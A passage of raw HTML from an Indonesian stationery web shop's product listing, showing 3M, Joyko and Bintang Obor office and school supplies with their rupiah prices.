}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;24mm&#x20;x&#x20;66m&#x20;Selotip&#x20;Bening&#x20;2,5&#x20;cm&#x20;" href="https://www.jenisalattulis.com/3m-scotch-500-tape-24mmx66m.html">3M Scotch 500 Tape 24mm x 66m Selotip Bening 2,5 cm </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-44"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-44"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-680-3-flags-green-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-138"><span class="product-image-wrapper"><!--mf_product_label_comment_138--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-3_flags_green_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-3&#x20;Flags&#x20;Green&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-138 {
    width: 152px;
}
.product-image-container-138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-3&#x20;Flags&#x20;Green&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.jenisalattulis.com/3m-post-it-680-3-flags-green-12x43mm.html">3M Post-it 680-3 Flags Green 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="138" data-price-box="product-id-138">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-138"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-138"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1341" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1341"><span class="product-image-wrapper"><!--mf_product_label_comment_1341--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paint-marker-ptm-37-ptm-44-a_rdx6brjkyfzj1svi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1341 {
    width: 152px;
}
.product-image-container-1341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-37&#x2F;PTM-38&#x2F;PTM-39&#x2F;PTM-40&#x2F;PTM-41&#x2F;PTM-42&#x2F;PTM-43&#x2F;PTM-44&#x20;Spidol&#x20;Solid" href="https://www.jenisalattulis.com/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html">Joyko Paint Marker PTM-37/PTM-38/PTM-39/PTM-40/PTM-41/PTM-42/PTM-43/PTM-44 Spidol Solid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1341" data-price-box="product-id-1341">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1341"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.jenisalattulis.com/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2146" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-1427-multipurpose-scissor-7-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2146"><span class="product-image-wrapper"><!--mf_product_label_comment_2146--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1427_multipurpose_scissor_7_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;harga&#x20;normal&#x20;42500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2146 {
    width: 152px;
}
.product-image-container-2146 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;Gunting&#x20;Tajam" href="https://www.jenisalattulis.com/3m-scotch-1427-multipurpose-scissor-7-inch.html">3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2146" data-price-box="product-id-2146">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2146"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2146"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_91" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-91"><span class="product-image-wrapper"><!--mf_product_label_comment_91--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1mp_sticky_note_76x76mm_millenial_pink.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink&#x20;harga&#x20;11500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-91 {
    width: 152px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink" href="https://www.jenisalattulis.com/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html">3M Post-it 654-1MP Sticky Note 76x76mm Millenial Pink</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="91" data-price-box="product-id-91">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-91"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-91"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_287" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-abc-alphabet-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-287"><span class="product-image-wrapper"><!--mf_product_label_comment_287--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_abc_alphabet_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;ABC&#x20;&#x28;Alphabet&#x29;&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-287 {
    width: 152px;
}
.product-image-container-287 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;ABC&#x20;&#x28;Alphabet&#x29;&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-abc-alphabet-100-lbr.html">Bintang Obor Buku Tulis Kwarto ABC (Alphabet) 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="287" data-price-box="product-id-287">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-287"  data-price-amount="11600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-287"  data-price-amount="13700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.jenisalattulis.com/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2049" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2049"><span class="product-image-wrapper"><!--mf_product_label_comment_2049--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Scotch&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;Scotch&#x20;100-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-1A&#x20;&#x2F;&#x20;Scotch&#x20;110-3A&#x20;&#x2F;&#x20;Scotch&#x20;110-3B&#x20;&#x2F;&#x20;Scotch&#x20;110-5A&#x20;&#x2F;&#x20;Scotch&#x20;110-5B&#x20;&#x2F;&#x20;Scotch&#x20;110-5C&#x20;&#x2F;&#x20;Scotch&#x20;110-D&#x20;&#x2F;&#x20;Scotch&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;Scotch&#x20;CAT&#x20;114&#x20;terlengkap&#x20;di&#x20;toko&#x20;ATK&#x20;alat&#x20;a"/></span></span>  <style>.product-image-container-2049 {
    width: 152px;
}
.product-image-container-2049 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;3M&#x20;Mounting&#x20;Double&#x20;Foam&#x20;Tape&#x20;Isolasi&#x20;Dinding&#x20;Bolak&#x20;Balik&#x20;type&#x3A;&#x20;100-5A&#x20;&#x2F;&#x20;110-1A&#x20;&#x2F;&#x20;110-3A&#x20;&#x2F;&#x20;110-3B&#x20;&#x2F;&#x20;110-5A&#x20;&#x2F;&#x20;110-5B&#x20;&#x2F;&#x20;110-5C&#x20;&#x2F;&#x20;110-D&#x20;&#x2F;&#x20;4010&#x20;1A&#x20;&#x2F;&#x20;CAT&#x20;114" href="https://www.jenisalattulis.com/3m-scotch-mounting-tape.html">Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A / 110-1A / 110-3A / 110-3B / 110-5A / 110-5B / 110-5C / 110-D / 4010 1A / CAT 114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2049" data-price-box="product-id-2049">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14000" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.jenisalattulis.com/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.jenisalattulis.com/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1387" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pencil-glass-pg-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1387"><span class="product-image-wrapper"><!--mf_product_label_comment_1387--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pencil-glass-pg-100_mmrv3tu0qkgnux4u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1387 {
    width: 152px;
}
.product-image-container-1387 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;Pensil&#x20;Kaca&#x20;untuk&#x20;Marking&#x20;Body&#x20;Kendaraan" href="https://www.jenisalattulis.com/joyko-pencil-glass-pg-100.html">Joyko Pencil Glass PG-100 Pensil Kaca untuk Marking Body Kendaraan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1387" data-price-box="product-id-1387">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1387"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.jenisalattulis.com/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
